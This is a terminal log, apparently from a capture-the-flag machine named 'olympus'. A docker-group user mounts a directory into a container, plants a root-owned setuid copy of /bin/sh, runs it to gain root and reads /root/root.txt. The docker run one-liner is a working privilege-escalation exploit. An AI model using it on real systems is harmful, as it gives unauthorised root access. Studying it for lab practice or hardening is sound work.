 prometheus@olympus:/tmp/procontainer$ docker run -t -v $PWD:/tmp procontainer /bin/sh -c "cp /bin/sh /tmp && chown root.root sh && chmod a+s sh"
prometheus@olympus:/tmp/procontainer$ ls -al
total 136
drwxr-xr-x 2 prometheus prometheus   4096 Aug 24 20:41 .
drwxrwxrwt 9 root       root         4096 Aug 24 20:41 ..
-rw-r--r-- 1 prometheus prometheus     88 Aug 24 20:38 Dockerfile
-rwsr-sr-x 1 root       root       125400 Aug 24 20:41 sh
prometheus@olympus:/tmp/procontainer$ ./sh
# id
uid=1000(prometheus) gid=1000(prometheus) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),111(bluetooth),999(docker),1000(prometheus)
# ls -al /root
total 28
drwx------  4 root root 4096 Apr 15 06:55 .
drwxr-xr-x 22 root root 4096 Apr  2 13:48 ..
-rw-------  1 root root    0 Apr 15 07:20 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwx------  2 root root 4096 Apr  2 13:49 .cache
drwxr-xr-x  2 root root 4096 Apr 15 06:55 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Apr  4 14:00 root.txt
# cat /root/root.txt
aba4